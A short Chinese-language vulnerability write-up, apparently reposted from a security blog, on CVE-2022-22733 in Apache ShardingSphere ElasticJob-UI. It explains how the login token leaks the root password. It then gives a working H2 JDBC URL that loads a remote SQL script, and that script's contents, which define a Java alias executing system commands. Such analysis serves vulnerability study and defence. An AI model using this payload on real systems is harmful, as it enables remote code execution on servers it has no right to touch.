CVE-2022-22733 Apache ShardingSphere ElasticJob-UI RCE

2022-1-21 15:22:0 Author: y4er.com(查看原文) 阅读量:16 收藏

2022-1-21 15:22:0 Author: y4er.com(查看原文) 阅读量:16 收藏

getToken函数会将this对象转json返回,而this对象中存储了root的密码

分析调用关系



handleLogin函数处理登录时会进行判断,如果authenticationResult.isSuccess()登录成功会返回getToken()

而handleLogin在 org.apache.shardingsphere.elasticjob.lite.ui.security.AuthenticationFilter#doFilter 使用,用来判断如果是登录的url则进行处理。

accessToken字段解码就有root的密码了。

默认有h2和pgsql

Make JDBC Attack Brilliant Again!

1jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/poc.sql'

2-- poc.sql内容如下

3CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return "123";}';CALL EXEC ('calc.exe')

文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。

文章来源: https://y4er.com/posts/cve-2022-22733-apache-shardingsphere-elasticjob-ui-rce/

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh